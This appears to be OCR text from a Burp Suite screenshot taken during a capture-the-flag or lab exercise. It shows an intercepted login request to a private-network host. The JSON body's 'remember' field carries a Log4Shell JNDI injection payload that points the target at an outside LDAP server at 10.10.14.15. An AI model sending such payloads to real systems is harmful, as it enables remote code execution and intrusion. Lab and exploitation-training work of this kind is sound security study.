 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to https://10.129.28.168:8443
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.28.168:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.28.168:8443/manage/account/login
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.28.168:8443
10 Content-Length: 68
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Dnt: 1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19 {
"username":"haxx",
"password":"haxx",
"remember":"${jndi:ldap://10.10.14.15/whatever}",
"strict":true
}